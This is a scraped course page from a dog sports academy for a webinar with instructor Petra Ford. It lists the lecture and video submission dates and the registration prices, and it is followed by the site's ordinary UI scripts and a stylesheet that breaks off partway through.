<p><iframe width="425" height="350" src="https://www.youtube.com/embed/5eloCyjZWlY?rel=0" frameborder="0" allowfullscreen></iframe></p>
<h3>Lecture Publish Date: Sunday Feb 4th</h3>
<h3>Video Submissions Due Date:&nbsp; Sunday Feb 11th @ 12pm noon PT&nbsp;</h3>
<h3>Feedback & Questions Video Publish Date: Wednesday Feb 14th</h3>
<hr />
<p><div class="row inst"><img src="/images/bioall4_002.jpg" align="left" alt="Petra Ford" /><strong>Instructor:</strong> <a href="/people/786-people/faculty/22332-petra-ford">Petra Ford</a><br/><p>I have been training and competing for several decades in a variety of sports including Hunt Tests, Field Trials, Nosework, Agility and Rally. My first love has always been competition obedience. I have been fortunate to win the AKC National Obedience Championship four times with three different dogs. <a href="/people/786-people/faculty/22332-guest-instructor-petra-ford">(Click here for full bio and to view Petra's upcoming courses)</a></p>
</div></p>


</div></div></div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane active red" id="registration" role="tabpanel" aria-labelledby="tab-registration" aria-hidden="true">
<h2 class="rl_tabs-title nn_tabs-title sub-title"><a name="anchor-registration" class="anchor"></a>Registration</h2>
<div class=" whitebg-section registration" >
<p>Working Spot&nbsp; - $39.95. Working participants will submit a short video (approx. 90 seconds) for instructor feedback. Limited number of spots available.</p>
<p>Auditors - $29.95. Unlimited number of spots available. Will receive access to all materials, but will not receive personalized instructor feedback.</p>
<h4>Registration opens at 9:00 am Pacific Time on Jan 22, 2024</h4>
<h4>Registration closes at 12:00 pm (noon) Pacific Time on Feb 29, 2024</h4>
<h4>&nbsp;</h4>
<p>&nbsp;</p>
</div></div></div><!-- END: Tabs --> 	</div>

	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="WW431: Feb 4- Mobility Made Simple" aria-label="Previous article: WW431: Feb 4- Mobility Made Simple" href="/courses/10-course-descriptions/41764-ww431-feb-4-mobility-made-simple" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Prev</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="WW433: Feb 11- Pick it Up and Put it Here (REPEAT)" aria-label="Next article: WW433: Feb 11- Pick it Up and Put it Here (REPEAT)" href="/courses/10-course-descriptions/41772-ww433-feb-11-pick-it-up-and-put-it-here-repeat" rel="next">
			<span aria-hidden="true">Next</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
							
						
			
	</div>
	
</script>
	    
</div>
</div>
</div>
</div>
<!-- footer -->
<div class="container-fluid" id="footer-bg">
<div class="container">
<div class="row">
  		<div class="moduletable">
						<ul class="nav menu mod-list" id="footer-list">
<li class="item-332 deeper parent"><a href="/index.php" >FDSA</a><ul class="nav-child unstyled small"><li class="item-333"><a href="/about-us" >About Us</a></li><li class="item-334"><a href="/courses" >What Do We Teach?</a></li><li class="item-335"><a href="/people" >Faculty & Staff</a></li><li class="item-336"><a href="/testimonials" >Testimonials</a></li><li class="item-549"><a href="/fdsa/privacy-policy" >Privacy Policy</a></li></ul></li><li class="item-337 deeper parent"><a href="#student" >Student Resources</a><ul class="nav-child unstyled small"><li class="item-338"><a href="/fdsa-calendar" >Calendar</a></li><li class="item-339"><a href="/new-students/scholarships" >Scholarships</a></li><li class="item-340"><a href="/shop/buy-gift-certificate" >Gift Certificates</a></li><li class="item-341"><a href="https://shop.spreadshirt.com/fdsa-swag/" target="_blank" rel="noopener noreferrer">Swag</a></li><li class="item-342"><a href="/index.php/self-study/fenzi-dog-sport-trainer-certificates" >Trainer Certificates</a></li></ul></li><li class="item-343 deeper parent"><a href="https://www.fenzidogsportsacademy.com/schedule-and-syllabus" >Courses</a><ul class="nav-child unstyled small"><li class="item-344"><a href="/schedule-and-syllabus" >Class Schedules</a></li><li class="item-345"><a href="/classes-by-instructor" >By Instructor</a></li><li class="item-346"><a href="https://www.fenzidogsportsacademy.com/courses" >By Discipline</a></li><li class="item-347"><a href="https://fenzidogsportsacademy.com/index.php/self-study/prerequisite-classes" >Prerequisites</a></li><li class="item-348"><a href="/courses/self-study-courses" >Self Study</a></li></ul></li><li class="item-349 deeper parent"><a href="https://www.fenzidogsportsacademy.com/index.php/self-study/webinars" >Webinars</a><ul class="nav-child unstyled small"><li class="item-350"><a href="/self-study/webinars" >Schedule</a></li><li class="item-351"><a href="/webinar-courses" >Webinar Courses</a></li><li class="item-352"><a href="/buy-webinar" >Register</a></li></ul></li><li class="item-353 divider deeper parent"><span class="separator ">More Learning</span>
<ul class="nav-child unstyled small"><li class="item-354"><a href="https://www.fenzidogsportsacademy.com/index.php/22211" >Podcast</a></li><li class="item-355"><a href="/blog" >Blog</a></li><li class="item-357"><a href="/self-study/growing-up-fdsa-free-ebook" >Puppy Book</a></li><li class="item-358"><a href="/more-learning/private-lessons" >Private Lessons</a></li><li class="item-553"><a href="https://fenziteamtitles.com/" >Team</a></li></ul></li><li class="item-359 deeper parent"><a href="/help-page" >Help!</a><ul class="nav-child unstyled small"><li class="item-360"><a href="/help-page#getting-started" >Getting Started</a></li><li class="item-361"><a href="/help-page#student-faq" >Enrolled Students</a></li><li class="item-362"><a href="/help-page#forums-and-videos" >Video & Images</a></li><li class="item-363"><a href="/help-page#webinars" >Webinars</a></li></ul></li></ul>
		</div>
	
</div>
<div class="row footer">
  <div class="col-sm-7">
		<div class="moduletable">
						

<div class="custom"  >
	<p id="copy"><a class="blue-link"><span style="text-decoration: underline;">Copyright</span></a> ©<span> </span> Fenzi Dog Sports Academy and individual instructors.</p>
<p id="copy"><a class="blue-link" href="mailto:help@fenziacademy.com"><span style="text-decoration: underline;"><span> </span>Technical support - send email to help@fenziacademy.com</span></a></p></div>
		</div>
	
	  <!--<a class="btn mobileswitch">Switch to Desktop Version</a>--><a href="#"
      class="rs-link"
      data-link-desktop="Switch to desktop version"
      data-link-responsive="Switch to responsive / mobile version"
      data-always-visible="false"></a>
  </div>
  <div class="col-sm-5 text-right">
  		<div class="moduletable">
						

<div class="custom"  >
	<p id="connect"><span>Connect with us!</span> <a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"> <img style="margin-left: 15px;" src="/images/footer-fb-icon.png" alt="facebook-icon" /> </a> <a  target="_blank" href="/help-page#connect-with-us"> <img src="/images/footer-email-icon.png" alt="email-icon" /> </a> <a  target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"> <img src="/images/footer-insta-icon.png" alt="instagram-icon" /> </a></p></div>
		</div>
	

</div>
</div>
</div>
</div>
<script>
jQuery(document).ready(function($){
	$('ul.nav.menu.none').removeClass('nav');



});
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
jQuery(document).ready(function($){
	
    var gcookie = getCookie('ppkcookie');

    //setTimeout(versionLoad, 1000);

function versionLoad() {
    
    if(gcookie)
    {
    //var mvp = document.getElementById('myViewport');
    //mvp.setAttribute('content',gcookie);
    }

}
    //else
    //{
    //    alert("Set Cookie");
	//setCookie('ppkcookie',mvp.getAttribute('content'));
    //}
	
	
	jQuery( ".mobileswitch" ).click(function() {
	 //var mvp = document.getElementById('myViewport');
        //mvp.setAttribute('content','width=1024');
        //setCookie('ppkcookie','width=1024');
	});
	/*
	jQuery( ".mobileswitch1" ).click(function() {
	 var mvp = document.getElementById('myViewport');
	 if(mvp.getAttribute('content')=="width=1024, initial-scale=1")
	 {
        //mvp.setAttribute('content','width=device-width, initial-scale=1');
        //setCookie('ppkcookie','width=device-width, initial-scale=1');
	 }
	 else
	 {
        //mvp.setAttribute('content','width=1024, initial-scale=1');
        //setCookie('ppkcookie','width=1024, initial-scale=1');
	 }
	});
	*/
	
	
	 	jQuery( "#s_arr" ).click(function() {
	  jQuery('.whitebg-section.syllabus .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#p_arr" ).click(function() {
	  jQuery('.whitebg-section.prerequisites-supplies .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#sa_arr" ).click(function() {
	  jQuery('.whitebg-section.sample-lecture .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	jQuery( "#t_arr" ).click(function() {
	  jQuery('.whitebg-section.testimonials .inner').css('height', 'inherit');
		jQuery(this).hide();
	});
	 });
</script>


<script>
   	jQuery(document).ready(function($){
  		                    	});
  </script>
    
    <script>
    jQuery(document).ready(function($){
    $('.other-free-stuff').click(function() {
    window.location = url;
});
    $('.pet-professionals-presentations').click(function() {
      window.location = url;
     });
    $('.pet-dog-presentations').click(function(){
      window.location = url;
    });
    
    });
</script>
  


  


<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/templates/fdsa/js/custom.js?2026-01-21-07:45:24" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/style.css?2026-01-21-07:45:24
body_size: 7467
content:
body {
font-family: 'Lato', sans-serif;

}
/*================= CSS START by Travis ===================*/
a.rs-link {
    font-size: 16px;
}
.responsive {
  max-width: 100%;
  height: auto;
}
/*=================  CSS END by Travis ===================*/
 a {
cursor:pointer;
overflow-wrap: break-word;
word-wrap: break-word;
color:#00a0e4;
}

a:hover {
  color:#007eb5;
}
 .site-logo {width: 400px;}
@media (max-width: 767px) {
  .site-logo {width: 280px;}
}
/* navbars */ /* navbars */ /* navbars */
/* navbars */ /* navbars */ /* navbars */
/* navbars */ /* navbars */ /* navbars */

.navbar {
  border:0;
  margin:0;
  min-height: auto;
}

.header {
  background-color: #241F20;
  border-bottom: 7px solid #00A79D;
}

.navbar-brand {

}

.nav li {
  font-size:16px;
}

#myNavbar ul.nav.menu {
  float:right;
}

#myNavbar ul.nav.menu a {
  color: white;
}

#myNavbar ul.nav.menu a:hover {
    text-transform:underline;
}

#myNavbar ul.nav.menu a:active,
#myNavbar ul.nav.menu a:focus {
    color: #00A79D;
}

.nav li a:hover,
.nav li a:focus {
  background:none;
  text-decoration: underline;
}

button {
text-decoration:none;
padding:10px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white ;
}

.ebook-btn {
  margin-top:30px;
}

.book-img {
  border:1px solid #e9e9e9;
  margin-top:50px;
}

#myNavbar .log-in {
  margin-left:15px;
  font-size:16px;
  border:none;
  /*border-radius:5px;*/
  background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
  background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
  background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
  background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
  background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
  color:white !important;
  padding:20px;
}

#myNavbar .log-in:after {
/*  content:'\25bc'; */
}

#start-here {
  font-size: 26px;
}

/* banner */
.home {
  margin-top:62px;
}

#banner {
  background-color: #241F20;
  background-image:url('../images/page.png');
  background-repeat: no-repeat;
  background-position: center top;
  height:230px;
}

#banner-border {
  box-shadow: -2px 6px 4px -3px rgba(0,0,0,0.5) inset;
  height:20px;
  background-color: #00A79D;
}

.banner-bg {
  background:url('../images/bubble-bg-light.png');
}

.inner-banner {
  margin-top:62px;
  background:url('../images/inner-header-bg-resize.png') no-repeat center top;
  padding-bottom:20px;
  z-index:1;
}

.inner-header {
  font-size: 42px;
  color: #00A79D;
  font-weight:400;
  padding-top:20px;
  padding-bottom:10px;
}

/* inner page menu left */
.inner-menu {
  position:absolute;
  top:95px;
  padding:10px 20px 0px 20px;
  float:left;
  font-size:18px;
  background: white;
  border:5px solid #0092D0;
  border-radius: 10px;
  color:#665C5C;
}

.inner-menu ul {
  padding-left:0;
}

.inner-menu li {
  border-bottom: 1px solid #E5E5E5;
  padding:10px 0;
  list-style:none;
}

.inner-menu li:last-child {
  border-bottom:0;
  padding-bottom:5px;
}

.see-also {
  font-size:24px;
  color:#00A79D;
}

.inner-menu h3 {
  color:#00a79d;
}

.inner-menu a {
  color:#241f20;
}
.banner-menu-top {
  display: inline-block;
  margin-top: 20px;
  padding: 5px 15px;
  color: #241f20;
  font-size: 15px;
  background: white;
  border: 2px solid #0092d0;
  border-radius: 20px;
  list-style-type: none;
}

.banner-menu-top li {
  display: inline-block;
}

.banner-menu-top .active {
    font-weight: 700;
    padding-right: 5px;
}

.banner-menu-top .term:before {
    content: "|";
}

.banner-menu-top .term a {
    padding-left: 5px;
    padding-right: 2px;
}

.banner-menu-top a {
color: #00a0e4;
}

.banner-menu-top a:focus, .banner-menu-top a:hover {
    color: #23527c;
    text-decoration: underline;
}

.term-info {
    display: block;
    color: #241f20;
    padding: 10px 25px/*45px*/;
    font-size: 18px;
    background: white;
    border-radius: 15px;
    -moz-border-radius: 10px;
    border: 2px solid #0092d0;
}

.term-info .row {
    padding: 5px 0;
}
.term-info .border-bottom {
    border-bottom: 2px solid #e9e9e9;
}

.term-info .col-sm-3, .term-info .col-sm-12 {
    padding-left: 0;
}

.term-info p {
    margin-bottom: 0;
}

.term-info .icon, .icon-header {
    color: #8f54bc;
}

/* inner page content */ /* inner page content */ /* inner page content */
/* inner page content */ /* inner page content */ /* inner page content */ /* inner page content */
/* inner page content */ /* inner page content */ /* inner page content */

.main-bg {
  background:url('../images/bubble-bg-light.png') center;
  padding:10px 0 60px 0;
}

.content {
  font-size: 18px;
  background:white !important;
  border-radius:10px;
  padding:20px;
  border-bottom:10px solid #00A79D;
}

.content-category>h2, .content-category p {
  padding-left:8px;
}

.content-category p:nth-child(2) {
/*  padding-top:10px;
  padding-bottom:10px; */
}

/* resources */ /* resources */ /* resources */
/* resources */ /* resources */ /* resources */
/* resources */ /* resources */ /* resources */

#resources {
background-image: url('../images/womandog.jpg'), url('../images/bubble-bg-light.png');
background-repeat: no-repeat, repeat;
background-position: 80% 50%, center bottom;
color:white;
padding:23px 0 40px 0;
}

#resources .container {
  /*padding-left:80px;*/
}

#resources a, #resources h2 {
  color:white;
}

#resource-row-1,
#resource-row-2 {
  padding-bottom:20px;
}


#resources-border {
  height:20px;
  background-color: #00A79D;
}

#courses,
#webinars,
#student,
#learning,
#about-us {
  /*padding:0 0 10px 0; */
/*  height:140px; */
  text-align: center;
  background-color:#241F20;
  border-radius:20px;
  border: 6px solid #0092D0;
}

#divider {
  width:50px;
}

#courses h2,
#webinars h2,
#student h2,
#learning h2,
#about-us h2
 {
margin-top:5px;
font-size: 32px;
}

#courses p,
#webinars p,
#student p,
#learning p,
#about-us p {
  font-size: 18px;
}

#about-us p {
  padding-top:25px;
  font-size: 18px;
}

#about-us {
  border:6px solid #8F54BC !important;
/*  width:790px; */
}

#fdsa {
  padding-bottom: 10px;
}

/* services */ /* services */ /* services */
/* services */ /* services */ /* services */
/* services */ /* services */ /* services */

#services {
  padding:40px 20px;
  color:white;
  background-image: url('../images/bubble-bg-dark.png');
}

body #services .main-header {
  color:#fff;
  font-size:48px;
  font-weight:300;
  line-height: 1.8;
}

.services-header {
  color:#01D9CC;
  font-size:30px !important;
  margin-top:10px;
}

video {
  width: 100%;
  height: auto;
}

#services p {
  color:#C0C0C0;
  font-size: 18px;
}


.services-container {
padding-top:40px;
}

#second-row {
  padding-top:40px;
}

#value {
  border-left: 1px solid #00A79D;
  border-right: 1px solid #00A79D;
}

#convenient {
  border-right: 1px solid #00A79D;
}

/* banner #2  banner #2  banner #2  banner #2  banner #2 */
/* banner #2  banner #2  banner #2  banner #2  banner #2 */
/* banner #2  banner #2  banner #2  banner #2  banner #2 */
#banner2 {
  background-image:url('../images/dog-bg-2.png'), url('../images/bubble-bg-dark.png');
  background-position: 60% 50%;
  background-repeat:no-repeat, repeat;
  /*padding:0px 0 30px 200px; */
}

#banner2 h2 {
color: white;
font-size: 60px;
font-weight: 300 !important;
padding: 15px 0;
margin: 0;
line-height: 1.25;
}

.text-bg {
/*padding-bottom:20px;*/
}

#classroom-btn {
  font-size:32px;
  margin-bottom: 25px;
}


/* classes */ /* classes */ /* classes */
/* classes */ /* classes */ /* classes */
/* classes */ /* classes */ /* classes */

#classes {
  background: url('../images/bubble-bg-light.png');
  color:white;
}

#classes h2 {
  color: #00A79D;
  font-size:48px;
  text-align: center;
}

.gallery {
  text-align:center;
}

.gallery-item {
  margin-bottom:40px;
}

#classes .row .gallery-item {
  width:320px;
}


#classes-btn {
  margin-bottom:40px;
  font-size:32px;
}

.img-text {
  position:absolute;
  bottom:5px;
  left:35px;
  text-align:left;
}

/* testimonials */ /* testimonials */ /* testimonials */
/* testimonials */ /* testimonials */ /* testimonials */
/* testimonials */ /* testimonials */ /* testimonials */
#testimonials {
  background: url('../images/bubble-bg-dark.png');
  color: white;
  text-align: center;
  padding-bottom:60px;
}

#testimonials button > a {
  color:#fff;
  text-decoration: none;
}

#testimonials > div > div.row.text-center > div > div > p {
  text-align:center;
}

#testimonials .border-right {
  border-right: 1px solid #00A79D;
}

#testimonials h2 {
  color: #01D9CC;
  font-size: 48px;
  padding-bottom:20px;
}

#testimonials p {
  text-align: left;
  font-size: 18px;
}

#testimonials .quote-left {
  padding-right:40px;
}

#testimonials .quote-right {
  padding-left:40px;
}

#testimonials button {
  margin:40px 0 80px 0;
  font-size: 32px;
}

#testimonials span.quote-container-left {
    display: inline-block;
    margin: 0px 5px 0px 0;
    float:left;
}

#testimonials span.quote-container-right {
  display:inline-block;
  float:right;
}

#informed {
color: #241F20;
border: 6px solid #8F54BC;
border-radius: 35px;
background: #FFFFFF;
display: inline-block;
padding: 5px 25px;
vertical-align: middle;
}

#informed p {
  text-align:center;
  margin:0;
}

#loop {
    vertical-align:sub;
}

#testimonials em.fas.fa-quote-left, #testimonials i.fas.fa-quote-right, #testimonials i.fas.fa-quote-left,#testimonials em.fas.fa-quote-right {
  color: #01D9CC;
  font-size: 48px;
}

#testimonials .quote-left p:nth-child(2), #testimonials .quote-right p:nth-child(2){
color: #01d9cc;
margin-bottom:80px;
}

/* footer */ /* footer */ /* footer */
/* footer */ /* footer */ /* footer */
/* footer */ /* footer */ /* footer */

#footer-bg {
  background: #232323 url('../images/ripple-bg-alpha.png') no-repeat center;
  padding:20px 0 20px 0;
}

#footer-bg ul .header-font {
  font-size: 16px;
  color:white;
  font-weight:bold;
}

#footer-bg ul {
  padding-left:0px;
  list-style: none;
}

.list-font {
  font-size: 16px;
}

.list-font:hover {
  color:white;
}

#copy, #connect {
  color:white;
}

#copy {
  font-size:18px;
  padding-top:17px;
}

#footer-list li.deeper.parent>a, #footer-list .separator {
    padding: 0;
    font-weight: bold;
    color: white;
    font-size: 16px;
}


#footer-list li.deeper.parent>a:hover,
#footer-list li.deeper.parent>a:focus,
#footer-list li.deeper.parent>a:active
 {
  background:none;
}

#footer-list li.deeper.parent {
  padding-left:15px;
  width:16%;
}

#footer-bg ul li {
  vertical-align:top;
  font-size:14px;
}



.nav>li {
  display:inline-block;
}

#connect {
  vertical-align: text-bottom;
  font-size:20px;
  font-weight:bold;
}

.blue-link {
  color:#00a0e4;
}

.blue-link:hover {
  color:#007eb5;
}

 .footer {
  padding-top:30px;
}

#footer-list ul.nav-child li a {
  color:#C0C0C0;
}

#footer-list ul.nav-child li a:hover {
    color: white;
}

/* forum styling */

#kunena ol.breadcrumb a,
#kunena #ktopicsform a {
  color:#00a0e4;
}

 #ktopicsform a.hasTooltip.topictitle {
font-weight:700;
}

tr.category:nth-child(odd) {
  background:#f2f2f2;
}

#ktopicsform .started {
  font-size:16px;
}

#ktopicsform span.lastpostlink,
#ktopicsform span.datepost {
  font-size:13px;
}

#ktopicsform td.col-md-2.hidden-xs {
  vertical-align:top;
}

ul.pagination {
  font-size:16px;
}

#kunena ul.nav.navbar-nav li a {
  border-radius: 5px 5px 0 0;
  border: 1px solid #00A79D;
  background-color:white;
  color:#00A79D;
  margin-right:2px;
  font-weight:400;
  padding:10px;
}

#kunena.layout .nav-tabs>li>a {
  border-radius: 5px 5px 0 0;
  border: 1px solid #00A79D;
  background-color:white;
  color:#00A79D;
  margin-right:2px;
  font-weight:400;
  padding:5px;
}

#kunena ul.nav.navbar-nav li.current.active.alias-parent-active a
 {
  background-color:#00A79D;
  color:white;
}

#kunena .navbar {
  border-bottom:5px solid #00A79D;
  border-radius:0;
}

#kunena.layout .breadcrumb {
  background:#f2f2f2;
  border-radius:0 0 10px 10px;
  padding: 5px 25px;
  margin:0;
}

#kunena ol.breadcrumb:nth-of-type(2) {
  border-radius:10px;
}

#kunena.layout ul.nav.nav-tabs {
  border-bottom:2px solid #00A79D;
  border-radius:0;
}

#kunena.layout .nav-tabs>li.active>a {
  background-color:#00A79D;
  color:white;
  border:1px solid #00A79D;
}

#kunena.layout h1 {
  margin-top:5px;
  padding:5px 25px;
  text-decoration: none;
  color:white;
  background:#00A79D;
  border-radius:15px;
  font-weight:700;
}

#kunena.layout h1 small {
color:white;
}

#kunena.layout .breadcrumb > .active + li::before {
     content:"";
}

.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content:" ";
}


#kunena div.replies {
  visibility:hidden;
  position:absolute;
}

div#kunena a.btn.hasTooltip {
    text-decoration-line: underline;
    color: #fff;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
}

div.views {
      color: #999da9;
      text-align:right;
}
span.viewsnum {
float:none !important;
display:block;
}
.glyphicon {
 color: #c0c0c0;

}

.glyphicon.glyphicon-lock {
  color:black !important;
}

#ktopicsform .glyphicon.glyphicon-topic {

}

#ktopicsform div.pagination.pagination-small ul li a {
  color:#8f54bc !important;
  border:1px solid #8f54bc;
  border-radius:5px;
  margin-right:5px;
  font-size:14px;
}

.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 4px 10px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #8f54bc;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #8f54bc;
    margin-right: 5px;
    border-radius: 10px;
}

.pagination>.active>a {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #c0c0c0;
    border-color: #c0c0c0;
    border-radius: 10px;
}

/* pagination */

.pagination ul {
  list-style-type:none;
  display:inline-block;
}

.pagination ul li {
  display:inline-block;
  padding-right:2px;
}

.pagination li.pagination-start, .pagination li.pagination-prev, .pagination p.counter.pull-right {
  color:#241f20;
}

.pagination li.pagination-start, .pagination li.pagination-prev {
  padding-right:5px;
}

.pagination p.counter.pull-right {
  margin: 2px 0;
  padding-left:5px;
}

.pagination a.pagenav {
  color:#8f54bc;
  border: 1px solid #8f54bc;
  border-radius: 10px;
  padding: 4px 10px;
}

.pagination ul li:nth-child(3) {
color: #fff;
cursor: default;
background-color: #c0c0c0;
border-color: #c0c0c0;
border-radius: 10px;
padding: 3px 12px;
}

/* courses page */
.category-desc span {
  color:#00a79d !important;
  font-weight:600;
}

#note {
  margin-top:20px;
  margin-bottom:20px;
}

.table-bordered, td.list-title, td.list-edit {
  border:0 !important;
}

.table-striped>tbody>tr:nth-of-type(odd) {
  background:none;
}

tr.cat-list-row0>td.list-title>a,
tr.cat-list-row1>td.list-title>a,
 tr.cat-list-row0>td.list-edit>a,
tr.cat-list-row1>td.list-edit>a  {
  color:#00a0e4;
  text-decoration: underline;
}

tr.cat-list-row0>td.list-title>a:hover,
tr.cat-list-row1>td.list-title>a:hover,
 tr.cat-list-row0>td.list-edit>a:hover,
tr.cat-list-row1>td.list-edit>a:hover  {
  color:#007eb5;
  text-decoration: none;
}

.table-hover>tbody>tr:hover {
  background:none;
}

h3.page-header.item-title {
  border:0;
  margin:0;
  font-size:18px;
  padding:8px;
}


h3.page-header.item-title>a {
  color:#00a0e4;
  text-decoration: underline;
}

h3.page-header.item-title>a:hover {
  color:#007eb5;
  text-decoration: none;
}

/* user form */
.formResponsive .formHorizontal .formControlLabel {
  padding-top:0;
}

.rsform-block.rsform-block-submit div.formBody {
  text-align:center;
  margin-top:10px;
}

button#Submit {
  text-decoration:none;
padding:5px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white !important;
font-size:16px;
}

/* log-in */
.login form.form-validate.form-horizontal.well {
  background:white;
  border:none;
}

 ul.nav.nav-tabs.nav-stacked {
  border-bottom:0;
}

.login .control-label, .controls {
  display:inline-block;
}

.login .control-label {
margin-right:20px;
}

.login label {
  min-width:120px;
}

.login button.btn.btn-primary {
  margin-top:20px;
text-decoration:none;
padding:5px 20px;
border:none;
border-radius:5px;
background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ff3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1))); /* safari4+,chrome */
background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* safari5.1+,chrome10+ */
background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* opera 11.10+ */
background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* ie10+ */
background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%); /* w3c */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 ); /* ie6-9 */
color:white !important;
font-size:16px;
}

.nav-tabs>li>a {
    border:0;
    color:#00a0e4;
}

.nav-tabs>li>a:hover {
  color:#007eb5;
}

.login .well {
  box-shadow:none;
  -webkit-box-shadow:none;

}

/* nav drop-down */

/*#myNavbar ul.nav-child.unstyled.small {
visibility: hidden;
position: absolute;
list-style-type: none;
padding-left: 15px;
z-index: 2;
opacity:0;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 300ms, visibility 300ms;
}*/

#myNavbar ul.nav-child.unstyled.small li:first-child {
  /*padding-top:10px;*/
}

#myNavbar ul.nav-child.unstyled.small li {
background: rgba(255,255,255, 0.9);
width: 100%;
display: inline-block;
padding: 5px 20px;
border: 1px solid #cccccc;
border-bottom-width: 0;
}

#myNavbar ul.nav-child.unstyled.small li:last-child {
  border-bottom-width:1px;
}

#myNavbar ul.nav-child.unstyled.small li a {
  color: #241f20 !important;
  display:block;
}

/* article body */


/* media queries */ /* media queries */ /* media queries */
/* media queries */ /* media queries */ /* media queries */
/* media queries */ /* media queries */ /* media queries */
@media (min-width: 768px) {
  /* larger screens */
#courses,
#webinars,
#student,
#learning {
  max-width:350px;
}
#webinars,
#learning {
  margin-left:50px;
}
#about-us {
  max-width:750px;
}
.form-horizontal .control-label {
